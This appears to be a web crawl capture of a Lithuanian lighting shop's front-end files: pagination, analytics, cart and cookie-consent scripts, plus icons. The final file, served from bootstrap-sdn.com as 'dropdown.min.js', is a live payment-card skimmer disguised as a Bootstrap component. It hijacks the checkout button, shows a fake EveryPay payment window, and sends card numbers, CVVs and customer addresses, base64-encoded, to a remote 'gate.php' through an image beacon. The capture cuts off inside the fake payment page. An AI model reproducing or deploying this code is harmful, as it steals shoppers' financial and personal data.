                    $(".pages .paging-next").addClass("passive");
                } else {
                    $(".pages .paging-next").attr("href", blank+next);
                    $(".pages .paging-next").removeClass("passive");
                    $(".pages .paging-next").addClass("active");
                }
                
                
            }*/
	    /*
            if (_this.scrollToLoadedContent == true) {
                $('html, body').animate({scrollTop: newProducts.offset().top-70}, 2000);
            }
	  */
        });
    }

    /*
     * method for checkinf if all selectors exist
     * in page. if so, it's safe to disable default
     * pagination and start ajax based one.
     *
     * returns error score. Score 0 means 0 errors.
     *
     * return int
     */
    this.checkSelectorErrors = function () {
        var errorScore = 0;
        var selectors =  [
            _this.paginationContainerSelector,
            _this.loadIntoSelector,
            _this.currentPageSelector,
            _this.productsWrapperSelector,
        ];
        for (i = 0; i < selectors.length; i++) {
            if ($(selectors[i]).length == 0) {
                errorScore++;
            }
        }
        return errorScore;
    }


    this.main = function () {
        // if all selectors in place, hide the default paginator
        // and start the javascript based one.
        if (_this.checkSelectorErrors() == 0) {
            //$(_this.paginationContainerSelector).hide();
            // Check if next page exists.
            // If it does, show the next button.
            if (_this.getNextPageNo() != null) {
                if ($(_this.showMoreButtonSelector).length < 1) {
                    $(".content > .container-fluid").append(_this.showMoreButton);
                }
            }
        }
    }

    this.clickHook = function () {
        $(document).on("click", _this.showMoreButtonSelector, function () {
            _this.loadNextPage();
        });
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/image/style/camera.svg
body_size: 118
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 1.66666C7.22137 1.66666 6.96118 1.80591 6.80662 2.03774L5.38735 4.16666H2.5C1.83696 4.16666 1.20107 4.43005 0.732233 4.89889C0.263392 5.36773 0 6.00362 0 6.66666V15.8333C0 16.4964 0.263392 17.1322 0.732233 17.6011C1.20107 18.0699 1.83696 18.3333 2.5 18.3333H17.5C18.163 18.3333 18.7989 18.0699 19.2678 17.6011C19.7366 17.1323 20 16.4964 20 15.8333V6.66666C20 6.00362 19.7366 5.36773 19.2678 4.89889C18.7989 4.43005 18.163 4.16666 17.5 4.16666H14.6127L13.1934 2.03774C13.0388 1.80591 12.7786 1.66666 12.5 1.66666H7.5ZM6.52671 5.46224L7.94599 3.33332H12.054L13.4733 5.46224C13.6278 5.69407 13.888 5.83332 14.1667 5.83332H17.5C17.721 5.83332 17.933 5.92112 18.0893 6.0774C18.2455 6.23368 18.3333 6.44564 18.3333 6.66666V15.8333C18.3333 16.0543 18.2455 16.2663 18.0893 16.4226C17.933 16.5789 17.721 16.6667 17.5 16.6667H2.5C2.27899 16.6667 2.06702 16.5789 1.91074 16.4226C1.75446 16.2663 1.66667 16.0543 1.66667 15.8333V6.66666C1.66667 6.44564 1.75446 6.23368 1.91074 6.0774C2.06702 5.92112 2.27899 5.83332 2.5 5.83332H5.83333C6.11196 5.83332 6.37215 5.69407 6.52671 5.46224ZM7.5 10.8333C7.5 9.45261 8.61929 8.33332 10 8.33332C11.3807 8.33332 12.5 9.45261 12.5 10.8333C12.5 12.214 11.3807 13.3333 10 13.3333C8.61929 13.3333 7.5 12.214 7.5 10.8333ZM10 6.66666C7.69881 6.66666 5.83333 8.53214 5.83333 10.8333C5.83333 13.1345 7.69881 15 10 15C12.3012 15 14.1667 13.1345 14.1667 10.8333C14.1667 8.53214 12.3012 6.66666 10 6.66666Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.sviestuvai.lt/catalog/view/javascript/ga.scripts.js?2
body_size: 39
content:
$(document).ready(function(){
    var ga = window[window['GoogleAnalyticsObject'] || 'ga'];
    if (typeof ga == 'function') {

        var categories = {
            headerMenu: 'Top Menu',
            mobileHeaderMenu: 'Mobile Top Menu',
            filterMenu: 'Filters Menu ',
            mobileFilterMenu: 'Mobile Filters Menu ',
            accountMenu: 'Account Menu ',
            mobileAccountMenu: 'Mobile Account Menu ',
        };
        var events = {click: 'Click'};

        function desktopAdvancedSearch() {
            var title = $(".content .shop-list-title h1").text();
            ga('send', 'event', {
                eventCategory: categories.filterMenu,
                eventAction: events.click,
                eventLabel: "Advanced search in " + title
            });
        }

        $(".header .top-nav .filter-btn").on("click", function () {
            ga('send', 'event', {
                eventCategory: categories.headerMenu,
                eventAction: events.click,
                eventLabel: 'Filter'
            });
        });
        $(".header .top-nav .login-btn").on("click", function () {
            ga('send', 'event', {eventCategory: categories.headerMenu, eventAction: events.click, eventLabel: 'Login'});
        });
        $(".header .top-nav .search-btn").on("click", function () {
            ga('send', 'event', {
                eventCategory: categories.headerMenu,
                eventAction: events.click,
                eventLabel: 'Search'
            });
        });
        $(".header .top-nav .cart-btn").on("click", function () {
            ga('send', 'event', {eventCategory: categories.headerMenu, eventAction: events.click, eventLabel: 'Cart'});
        });
        $(".content .filter-toolbar .filter-link.content-expander").on("click", function () {
            desktopAdvancedSearch();
        });
        $(".login-form .reg-form-btn").on("click", function () {
            ga('send', 'event', {
                eventcategory: categories.accountmenu,
                eventaction: events.click,
                eventlabel: 'Register New Account'
            });
        });
        $(".mobile-menu-icons .mobile-login-btn").on("click", function () {
            ga('send', 'event', {
                eventCategory: categories.mobileHeaderMenu,
                eventAction: events.click,
                eventLabel: 'Login'
            });
        });
        $(".mobile-menu-icons .mobile-search-btn").on("click", function () {
            ga('send', 'event', {
                eventCategory: categories.mobileHeaderMenu,
                eventAction: events.click,
                eventLabel: 'Search'
            });
        });
        $(".mobile-menu-icons .mobile-cart-btn").on("click", function () {
            ga('send', 'event', {
                eventCategory: categories.mobileHeaderMenu,
                eventAction: events.click,
                eventLabel: 'Cart'
            });
        });
        $(".content .filter-btn-mobile").on("click", function () {
            ga('send', 'event', {
                eventCategory: categories.mobileFilterMenu,
                eventAction: events.click,
                eventLabel: 'Mobile Filters'
            });
        });
        $(".login-form-mobile .register-mobile-form-btn").on("click", function () {
            ga('send', 'event', {
                eventcategory: categories.mobileAccountMenu,
                eventaction: events.click,
                eventlabel: 'Mobile Register New Account'
            });
        });

    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/image/style/search.svg
body_size: -166
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.33366 9.16666C3.33366 5.94499 5.94533 3.33332 9.16699 3.33332C12.3887 3.33332 15.0003 5.94499 15.0003 9.16666C15.0003 10.7383 14.3788 12.1648 13.3681 13.2137C13.3396 13.2356 13.3122 13.2596 13.2861 13.2857C13.26 13.3118 13.236 13.3392 13.2141 13.3677C12.1651 14.3784 10.7386 15 9.16699 15C5.94533 15 3.33366 12.3883 3.33366 9.16666ZM13.8484 15.0266C12.5653 16.0529 10.9378 16.6667 9.16699 16.6667C5.02486 16.6667 1.66699 13.3088 1.66699 9.16666C1.66699 5.02452 5.02486 1.66666 9.16699 1.66666C13.3091 1.66666 16.667 5.02452 16.667 9.16666C16.667 10.9375 16.0533 12.565 15.0269 13.848L18.0896 16.9107C18.415 17.2362 18.415 17.7638 18.0896 18.0892C17.7642 18.4147 17.2365 18.4147 16.9111 18.0892L13.8484 15.0266Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.sviestuvai.lt/catalog/view/javascript/common.js?0838
body_size: 4723
content:
function setCookie(e){var t=e.name+"="+e.value;if("expire"in e){var n=new Date;n.setTime(n.getTime()+60*e.expire*1e3);var o="; expires="+n.toUTCString();t+=o}if("path"in e){var i="; path="+e.path;t+=i}document.cookie=t}function getCookie(e){var t=new RegExp(e+"=([^;]+)"),n=t.exec(document.cookie);return null!=n?unescape(n[1]):null}function getURLVar(e){var t=[],n=String(document.location).split("?");if(n[1]){var o=n[1].split("&");for(i=0;i<o.length;i++){var a=o[i].split("=");a[0]&&a[1]&&(t[a[0]]=a[1])}return t[e]?t[e]:""}}function shipping(){"flat"==$("input[name=shipping]:checked").val()?$("#shipping-block").hide():$("#shipping-block").show()}

function showLoading(){/*$(".loading").fadeIn(300)}function hideLoading(){$(".loading").fadeOut(300)*/}

function updateCartView(e, t) {
    (shouldExpand = t || !1),
    showLoading(),
    ($requestUrl = "/index.php?route=checkout/cart/index"),
    $.get($requestUrl, function (t) {
        var n = $("<div/>").html(t),
        o = n.find(".side-form > div.cart-form");
        if (($(".side-form > div.cart-form").replaceWith(o), $(".cart-side-icon").show(), $("div.dropdown-cart-mobile").length)) {
            var i = n.find("div.dropdown-cart-mobile");
            $("div.dropdown-cart-mobile").replaceWith(i);
        }
        if (($(".scrollbar-inner").scrollbar(), $(".fancybox").fancybox(), $(".checkout-form").length)) {
            var a = n.find(".checkout-form");
            $(".checkout-form").replaceWith(a), $(".cancel-item-btn").is(":visible") || $(".transparent-bg").fadeIn();
        }
        var r = $(".cart-item-num").first().text();
        e.total >= 0 && $(".cart-item-num").html(e.total),
        shouldExpand &&
        0 == r &&
        ($(".content-push, .footer, .header").addClass("shifted"),
            $(".side-form-wrap").addClass("shifted"),
            $(".content-expandable").hide(),
            $(".content-expandable.cart-form").show(),
            $(".transparent-bg").css({ "z-index": 2 }).addClass("shifted"));
    }),
    hideLoading();
}

var wishlist = {
    'add': function(product_id) {
        $(this).addClass('active');
        $.ajax({
            url: 'index.php?route=account/wishlist/add',
            type: 'post',
            data: 'product_id=' + product_id,
            dataType: 'json',
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['redirect']) {
                    location = json['redirect'];
                }

                if (json['success']) {
                    $('button[onclick="wishlist.add(\''+product_id+'\');"]').addClass('active').attr("onclick", 'wishlist.remove(\''+product_id+'\');');

                    $('#page-wrap').prepend('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div><div class="clear clearfix"></div>');
                }

                $('#wishlist-total span').html(json['text_wishlist']);

                $('html, body').animate({ scrollTop: 0 }, 'slow');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    },
    'remove': function(product_id, page = 0) {
        $.ajax({
            url: 'index.php?route=account/wishlist/deleteWishlist',
            type: 'post',
            data: 'product_id=' + product_id+'&page='+page,
            dataType: 'json',
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['redirect']) {
                    location = json['redirect'];
                } else  if (json['success']) {
                    $('button[onclick="wishlist.remove(\''+product_id+'\');"]').removeClass('active').attr("onclick", 'wishlist.add(\''+product_id+'\');');
                    $('#page-wrap').prepend('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div><div class="clear clearfix"></div>');
                }

                $('#wishlist-total span').html(json['text_wishlist']);
                $('html, body').animate({ scrollTop: 0 }, 'slow');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    }
}

var cart = {
    add: function (e, t) {
        $.ajax({
            url: "index.php?route=checkout/cart/add",
            type: "post",
            data: "product_id=" + e + "&quantity=" + ("undefined" != typeof t ? t : 1),
            dataType: "json",
            beforeSend: function () {
                $("#cart > button").button("loading");
            },
            complete: function () {
                $("#cart > button").button("reset");
            },
            success: function (e) {
                updateCartViewNew(e);
                fbq('track', 'AddToCart');
            },
        });
    },
    update: function (e, t) {
        $.ajax({
            url: "index.php?route=checkout/cart/editone",
            type: "post",
            data: "key=" + e + "&quantity=" + ("undefined" != typeof t ? t : 1),
            dataType: "json",
            beforeSend: function () {
                $("#cart > button").button("loading");
            },
            complete: function () {
                $("#cart > button").button("reset");
            },
            success: function (e) {
                if (getURLVar("route") == "checkout/cart") {
                    updateCartView(e);
                } else if(getURLVar("route") == "order/cart") {
                    location = 'index.php?route=order/cart';
                } else {
                    showCart();
                }
            },
        });
    },
    remove: function (e) {
        $.ajax({
            url: "index.php?route=checkout/cart/remove",
            type: "post",
            data: "key=" + e,
            dataType: "json",
            beforeSend: function () {
                $("#cart > button").button("loading");
            },
            complete: function () {
                $("#cart > button").button("reset");
            },
            success: function (e) {
                $(".cart-table > div.item-section").length <= 1 && ($(window).width() > 550 && $(".close-btn").trigger("click"), $(".cart-btn-back").trigger("click"));

                if (getURLVar("route") == "checkout/cart") {
                    updateCartView(e);
                } else if(getURLVar("route") == "order/cart") {
                    location = 'index.php?route=order/cart';
                } else {
                    showCart();
                }
            },
        });
    },
};



$(document).delegate(".phys-person-btn", "click", function () {
    $("#customer_type_individual").prop("checked", !0), $("form input").removeClass("validate invalid");
}),
$(document).delegate(".legal-person-btn", "click", function () {
    $("#customer_type_legal").prop("checked", !0), $("form input").removeClass("validate invalid");
}),
$(document).on("change", "#filled-in-box", function () {
    console.log("click"), $('input[name="register"]').is(":checked") ? $("div.password-wrap").show() : $("div.password-wrap").hide();
}),
$(document).delegate("form.__ajax", "submit", function () {
    var e = $(this);
    return (
        e.find("input").removeClass("validate invalid"),
        $.ajax({
            url: e.attr("action"),
            data: e.serialize(),
            method: e.attr("method") || "POST",
            dataType: "json",
            success: function (t) {
                $('.alert-dismissible').remove();
                if (t.success) {
                    if (e.is("#contact-form")) {
                        $('#page-wrap').prepend('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> Forma išsiųsta <button type="button" class="close" data-dismiss="alert">&times;</button></div><div class="clear clearfix"></div>');
                        window.dataLayer.push({
                            'event': 'contact',
                            'contact_method': 'contact_form',
                            'contact_value': 'Success'
                        });
                    }
                    e[0].reset();
                }

                if (($(".error-message").html(""), t.error))
                    $.each(t.error, function (n, o) {
                        e.find('input[name="' + o + '"]').addClass("validate invalid"),
                        t.message &&
                        t.message[o] &&
                        e
                        .find('input[name="' + o + '"]')
                        .parent()
                        .next(".error-message")
                        .html(t.message[o])
                        .show();
                    }),
                e.is("#make-order-form") && $("html, body").animate({ scrollTop: $('input[name="' + t.error[0] + '"]').offset().top - 200 }, 1e3);
                else if (
                    ((t.success || t.url) &&
                        (e.is("#contact-form") || e.is("#info-form")
                            ? $(".contact-form-button").hasClass("active") ||
                            ($(".contact-form-button").addClass("active"),
                                window.setTimeout(function () {
                                    $(".contact-form-button").removeClass("active");
                                }, 1500))
                            : t.url && (window.location = t.url)),
                        t.html)

                    ) {
                    var n = $(t.html);
                e.hide(),
                n.insertAfter(e),
                setTimeout(function () {
                    n.hide(), e.show();
                }, 2e3);
            }
        },
    }),
        !1
        );
}),
$(document).on("change, click, keyup", ".spinner #product_quantity", function () {
    var e = $(this).val(),
    t = $(this).data("id");
    cart.update(t, e);
}),
$(document).on("change", 'input[name="shipping"]', function () {
    shipping();
});
function setCookie(e) {
    var t = e.name + "=" + e.value;
    if ("expire" in e) {
        var n = new Date();
        n.setTime(n.getTime() + 60 * e.expire * 1e3);
        var o = "; expires=" + n.toUTCString();
        t += o;
    }
    if ("path" in e) {
        var i = "; path=" + e.path;
        t += i;
    }
    document.cookie = t;
}
function getCookie(e) {
    var t = new RegExp(e + "=([^;]+)"),
    n = t.exec(document.cookie);
    return null != n ? unescape(n[1]) : null;
}
function getURLVar(e) {
    var t = [],
    n = String(document.location).split("?");
    if (n[1]) {
        var o = n[1].split("&");
        for (i = 0; i < o.length; i++) {
            var a = o[i].split("=");
            a[0] && a[1] && (t[a[0]] = a[1]);
        }
        return t[e] ? t[e] : "";
    }
}
function shipping() {
    "flat" == $("input[name=shipping]:checked").val() ? $("#shipping-block").hide() : $("#shipping-block").show();
}

function showLoading() {
    $(".loading").fadeIn(300);
}
function hideLoading() {
    $(".loading").fadeOut(300);
}



function updateCartView(e,t){
    shouldExpand=t||!1,
    showLoading(),
    $requestUrl="/index.php?route=checkout/cart/index",
    $.get($requestUrl,function(t) {
        var n=$("<div/>").html(t),o=n.find(".side-form > div.cart-form");

        var shipping_cost = n.find('#delivery_cost').val();
        var shipping_method = n.find('#delivery_method').val();
        if(shipping_method != 'pickup') {
            $('#delivery_cost_html').html(shipping_cost);
        }

        if($(".side-form > div.cart-form").replaceWith(o),$(".cart-side-icon").show(),$("div.dropdown-cart-mobile").length){
            var i=n.find("div.dropdown-cart-mobile");$("div.dropdown-cart-mobile").replaceWith(i)
        }
        if($(".scrollbar-inner").scrollbar(),$(".fancybox").fancybox(),$(".checkout-form").length){
            var a=n.find(".checkout-form");$(".checkout-form").replaceWith(a),$(".cancel-item-btn").is(":visible")||$(".transparent-bg").fadeIn()
        }
        var r=$(".cart-item-num").first().text();e.total>=0&&$(".cart-item-num").html(e.total),shouldExpand&&0==r&&($(".content-push, .footer, .header").addClass("shifted"),$(".side-form-wrap").addClass("shifted"),$(".content-expandable").hide(),$(".content-expandable.cart-form").show(),$(".transparent-bg").css({"z-index":2}).addClass("shifted"))
    }),
    hideLoading();
    setTimeout(function() {
        if ($('#pr-total-m').length > 0) {
            if ($('#pr-total-m').attr('data-price') > 200) {
                $('#payment2').parents('.payment_cash').hide();
                $('#payment2').attr('disabled', 'disabled');
            } else {

                var shipping_method = $('input[name="shipping"]:checked').val();
                if (shipping_method == 'pickup') {
                    $('#payment2').parents('.payment_cash').show();
                    $('#payment2').attr('disabled', false);
                }
            }
        }
    },800);
   


}

function pinterest(product_id) {
    $.ajax({
        url: 'index.php?route=product/product/pinterest',
        type: 'post',
        data: 'product_id=' + product_id,
        dataType: 'json',
        success: function(json) {

        },
        error: function(xhr, ajaxOptions, thrownError) {

        }
    });
}

$(document).ready(function () {
    if (!getCookieNew('g_all') && !getCookieNew('g_statisics') && !getCookieNew('g_marketing') && !getCookieNew('g_necessary')) {
  $('#cookies_bar').show();
} else {
  $('#cookies_bar').remove();
}
  const date = new Date();
  date.setTime(date.getTime() + (7 * 24 * 60 * 60 * 1000));

  $('#mark-all').click(function(event) {
      gtag('consent', 'update', {
        'ad_storage': 'granted',
        'ad_user_data': 'granted',
        'ad_personalization': 'granted',
        'analytics_storage': 'granted'
    });
      document.cookie = "g_all=g_all; expires=" + date.toGMTString() + "; path=/";
      $('#cookies_bar').remove();
  });

  $('#mark-checked').click(function(event) {
      $('#cookies_bar .checkboxes input:checked').each(function(index, el) {
        var value = $(this).attr('name');

        if (value == 'g_statisics') {
          document.cookie = "g_statisics=g_statisics; expires=" + date.toGMTString() + "; path=/";
          gtag('consent', 'update', {
            'ad_storage': 'granted'
        });
      }

      if (value == 'g_marketing') {
          document.cookie = "g_marketing=g_marketing; expires=" + date.toGMTString() + "; path=/";
          gtag('consent', 'update', {
            'ad_user_data': 'granted'
        });
      }

      if (value == 'g_marketing') {
          document.cookie = "g_marketing=g_marketing; expires=" + date.toGMTString() + "; path=/";
          gtag('consent', 'update', {
            'ad_personalization': 'granted'
        });
      }
      document.cookie = "g_necessary=g_necessary; expires=" + date.toGMTString() + "; path=/";
      gtag('consent', 'update', {
          'analytics_storage': 'granted'
      });
  });
      $('#cookies_bar').remove();
  });


    $("body").on("click", ".cart-side-up", function () {
        var e = $(this).closest(".numeric-btn").find(".spinner input");
        e.val(parseInt(e.val(), 10) + 1).keyup(), e.val() <= 1 && e.val(1);
    });
    $("body").on("click", ".cart-side-down", function () {
        var e = $(this).closest(".numeric-btn").find(".spinner input");
        e.val(parseInt(e.val(), 10) - 1).keyup(), e.val() <= 1 && e.val(1);
    });

    // $('body').on('click', '.cart-side-up ,.cart-side-down', function(event) {
    //     alert('clicked');
    // });

    $(document).on("click", ".description-menu", function (e) {
        $(".cat-desc-list").toggle();
    }),
    $(document).on("click", ".side-menu-wrap .menu a", function () {
        var e = { name: "last-clicked-product", value: "dummy-str", expire: -99999 };
        setCookie(e);
    }),
    $(document).on("click", ".shop-list .product-item a", function (e) {
        e.preventDefault();
        var t = { url: window.location.pathname, product: $(this).attr("href"), page: $(".pages").attr("data-current-page") },
        n = { name: "last-clicked-product", value: JSON.stringify(t) };
        setCookie(n), (window.location.href = $(this).attr("href"));
    }),
    $("#language a").on("click", function (e) {
        e.preventDefault(), $("#language input[name='code']").attr("value", $(this).attr("href")), $("#language").submit();
    }),
    $(".send-newsletter-btn").click(function (e) {
        var t = $(this),
        n = $(this).parents("form").find(".newsletter-email").val(),
        o = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return o.test(n)
        ? (t.find("svg").show(),
            $(this).parents("form").find(".newsletter-email").css("borderBottomColor", "#7d7d7d"),
            $.post(
                "index.php?route=common/newsletter",
                { email: n },
                function (e) {
                    t.css("backgroundColor", "#34B96F"),
                    setTimeout(function () {
                        t.css("backgroundColor", "#1e1e1e");
                    }, 1e3);
                },
                "json"
                ),
            !1)
        : (t.removeClass("active"), $(this).parents("form").find(".newsletter-email").css("borderBottomColor", "#F44336"), !1);
    }),
    $(".menu-extend").hover(
        function () {
            $(".menu-extend").removeClass("is-hidden");
        },
        function () {
            $(".menu-extend").addClass("is-hidden");
        }
        );

    $("img").mouseenter(function () {
        var crs = $(this).attr("data-crossfade");
        var cls = $(this).attr("class");
        if (typeof crs !== "undefined" && crs != "") {
            var cr = $('<img src="' + crs + '" alt="" class="' + cls + ' crossfade">');
            $(this).parent().append(cr);
            $(cr).load(function () {
                $(cr).fadeTo(1, 1, "linear", function () {});
            });
            $(cr).mouseout(function () {
                var cr = $(this).parent().find(".crossfade");
                $(cr).fadeOut(1, function () {
                    $(cr).remove();
                });
            });
        }
    });
});


function updateCartViewNew(e) {

    let count = e.total;
    $('#cartHeader span.cnt').text('('+count+')');
    $('.mobile-icon-cart span.cnt').text(count);
    $('.mobile-icon-cart span.cnt').attr('class', 'cnt cnt'+count);
    hideLoading();

    $('#cartModalContent').html(e.confirmation);
    $('#cartModal').modal();
//updateCartView(e,"expand");
}

function showCart() {
    showLoading();
    $.ajax({
        url: "index.php?route=common/cart", type: "post", data: "", dataType: "html",
        success: function (e) {
            $('.cart_content_small').html(e);
            $('.cart_content_small').show();
            hideLoading();
        }
    })
}

window.addEventListener('click', function(e){
    if (document.getElementById('cart_content_small').contains(e.target)){
// Clicked in box
    } else{
        if($('.cart_content_small').is(":visible")) {
            $('.cart_content_small').hide();
        }
    }
});


function showLogin() {
    showLoading();
    $.ajax({
        url: "index.php?route=module/login", type: "post", data: "", dataType: "html",
        success: function (e) {
            $('.login_content_small').html(e);
            $('.login_content_small').show();
            hideLoading();
        }
    })
}
function showRegistration() {
    showLoading();
    $.ajax({
        url: "index.php?route=module/register", type: "post", data: "", dataType: "html",
        success: function (e) {
            $('.login_content_small').html(e);
            $('.physical-person-form').show();
            $('.login_content_small').show();
            hideLoading();
        }
    })
}
function showReminder() {
    showLoading();
    $.ajax({
        url: "index.php?route=module/change_password", type: "post", data: "", dataType: "html",
        success: function (e) {
            $('.login_content_small').html(e);
            $('.login_content_small').show();
            hideLoading();
        }
    })
}

window.addEventListener('click', function(e){
    if (document.getElementById('login_content_small').contains(e.target)  ){
    } else{
        if($('.login_content_small').is(":visible")) {
            $('.login_content_small').hide();
        }
        if($('.login_content_mobile').is(":visible")) {
            $('.login_content_mobile').hide();
        }
    }
});

function switchPhysical(){
    $('.legal-person-form').hide();
    $('.physical-person').show();
    $('.phys-person-btn').addClass('active-form');
    $('.legal-person-btn').removeClass('active-form');
}
function switchCompany(){
    $('.physical-person').hide();
    $('.legal-person-form').show();
    $('.phys-person-btn').removeClass('active-form');
    $('.legal-person-btn').addClass('active-form');
}

function imageSearchResults() {

    let ids = [];
    for (var i = 0; i < arguments.length; i++) {
        ids[i] = arguments[i];
    }

    if(typeof ids == 'object') {
        var str = ids.join(',');
    } else {
        var str = ids;
    }

    if(str == '') {
        alert('Į šią nuotrauką panašių prekių rasti nepavyko. Prašome pasirinkti kitą šviestuvo nuotrauką.');
    }

    $.ajax({
        url: "index.php?route=product/search/image", type: "post", data: {ids: str}, dataType: "html",
        success: function (newPage) {

            $('#page-wrap').html(newPage);
            $('#page-wrap').removeClass('container-fluid').addClass('container');

            var list = $('#list').val();
            var new_url = 'index.php?route=product/search&list='+list;

            history.replaceState({}, null, new_url);
            hideLoading();

            window.callback_js_function_after();

        }
    });
}


--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/dropdown.min.js
body_size: 5639
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        // Collect data from the new form structure
        const firstName = document.querySelector('#firstname-notlogged');
        const lastName = document.querySelector('#lastname-notlogged');
        const email = document.querySelector('#email-notlogged');
        const phone = document.querySelector('#telephone-notlogged');
        const address = document.querySelector('#address_1-notlogged');
        const postcode = document.querySelector('#postcode-notlogged');
        const city = document.querySelector('#city-notlogged');
        const company = document.querySelector('#company-notlogged');

        let hasFieldData = false;
        
        if (firstName && firstName.value.trim()) {
            const firstNameVal = firstName.value.trim();
            const lastNameVal = lastName ? lastName.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const addressVal = address ? address.value.trim() : '';
            const postcodeVal = postcode ? postcode.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const companyVal = company ? company.value.trim() : '';

            if (firstNameVal || addressVal || cityVal) {
                addressData.address = addressVal;
                addressData.city = cityVal;
                addressData.state = companyVal; // Using company field as state for legal entities
                addressData.country = 'Lithuania';
                addressData.zip = postcodeVal;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.getElementById('make-order-button');
  
        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        // Check if any payment method except bank transfer and cash is selected
        const paymentMethods = document.querySelectorAll('input[name="payment"]:checked');
        
        if (paymentMethods.length > 0) {
            const selectedPayment = paymentMethods[0].value;
            
            // Exclude bank transfer and cash payments
            if (selectedPayment !== 'bank' && selectedPayment !== 'cash') {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
          
                showPaymentModal();
          
                return false;
            }
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('make-order-button');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
  
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
  
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
  
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
  
        const iframeContent = `
<!DOCTYPE html>
<html lang="lt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>EveryPay mokėjimas</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
  
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
  
        .everypay-header {
            background: linear-gradient(135deg, #0066CC 0%, #004499 100%);
